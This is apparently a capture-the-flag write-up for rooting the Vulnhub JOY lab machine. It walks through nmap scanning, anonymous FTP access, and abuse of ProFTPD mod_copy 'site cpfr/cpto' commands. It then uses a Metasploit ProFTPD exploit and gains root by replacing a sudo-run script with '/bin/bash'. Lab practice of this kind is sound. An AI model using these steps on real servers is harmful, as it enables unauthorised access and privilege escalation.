Vulnhub JOY Writeup will take you through root the box JOY from Vulnhub, This is somewhat OSCP-like for learning value, This machine is full of services, full of fun, but how many ways are there to align the stars?
We will find out starting from scanning, enumeration, gain foothold, privilege escalation and root the box, but first Download the machine from Vulnhub
1. Scanning
As always, we start with scanning for open ports and services using the most popular scan tool nmap.
nmap -A -p- -T4 192.168.110.128 -oX Joy.xml

-A for Aggressive scan and service enumeration and default scripts
-p- to scan all ports
-oX to export the output result as XML file


We have many open ports open to enumerate (HTTP, FTP, SSH, SMTP, SMB, ..)
2. Enumeration
lets start with FTP, as we notice we have anonymous access with write permission !!
ftp 172.16.67.129

I downloaded all files in upload directory using [mget * ] command and checked them all, the first file called directory is the interesting one!!
cat directory

It is user Patrick’s Directory content list, which contain some strangely named text files and a hint (I suppose) !
You should know where the directory can be accessed.
Information of this Machine!
Linux JOY 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
Can we get any of that files through FTP (as we have write access on FTP directories!!)
telnet 192.168.110.128 21
site cpfr /home/patrick/version_control
site cpto /home/ftp/upload/vc

download that file to local machine using FTP mget command and read it:

It has some info about the running services software version and the location for the new root directory for web server which is /var/www/tryingharderisjoy
3. Exploitation
looking for vulnerable service in Exploit-DB
searchsploit proftpd 1.3.5

I found a module in metasploit for that exploit, lets use it:

use python to get a better interactive shell :
python -c “import pty;pty.spawn(‘/bin/bash’)”
4. Get User
Now after gaining a foothold on the box, A simple enumeration on current folder leads to interesting file with credentials !!

credentials for JOY:
patrick:apollo098765
root:howtheheckdoiknowwhattherootpasswordis
But it is not the root password, so we stay with patrick password

su patrick
5. Privilege Escalation
sudo -l

sudo /home/patrick/script/test
tried multiple time to manipulate the input to exploit that script that should change permission on file , but never did what it says !!
so we can’t edit that file or exploit it, what if we can replace it !!
echo “/bin/bash” > test
upload to ftp using put command

Then move test file to replace original one in script directory

telnet 192.168.110.128 21
site cpfr /home/ftp/download/test
site cpto /home/patrick/script/test
6. Root The Box
We are about to finish up the Vulnhub JOY Writeup soon, so let’s back to our shell, try again to run that script with sudo privilege:
sudo /home/patrick/script/test


And we got root on the Vulnhub JOY machine and a good advice as a root proof.